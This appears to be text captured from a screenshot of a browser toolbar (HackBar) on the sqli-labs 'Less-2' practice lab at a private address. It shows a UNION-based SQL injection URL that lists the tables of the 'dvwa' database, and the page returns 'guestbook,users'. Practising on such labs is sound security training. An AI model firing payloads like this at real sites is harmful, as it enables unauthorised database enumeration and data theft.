 192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1,2,group_co 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='dvwa'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:guestbook,users
SQLI DUMB SERIES-2